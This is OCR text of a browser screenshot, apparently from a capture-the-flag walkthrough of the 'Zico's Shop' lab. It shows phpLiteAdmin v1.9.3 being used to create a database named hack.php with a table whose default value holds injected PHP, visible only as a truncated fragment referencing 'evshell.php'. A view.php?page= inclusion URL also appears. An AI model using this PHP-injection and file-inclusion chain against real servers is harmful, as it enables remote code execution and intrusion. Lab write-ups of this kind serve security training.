 phpLiteAdmin — Mozilla Firefox
Zico's Shop
phpLiteAdmin
10.10.10.10/view.php?page=
10.10.10.10/dbadmin/test_db.php?action=table_create
120%
0
phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/hack.php
[rw] /usr/databases/test_users
/usr/databases/hack.php
No tables in database.
Create New Database [?]
Create
Log Out
/usr/databases/hack.php
Creating new table: 'exp'
Field Type Primary Key Autoincrement Not NULL Default Value
hack TEXT Yes Yes Yes evshell.php"); ?>
Create Cancel
Powered by phpLiteAdmin | Page generated in 0.0013 seconds.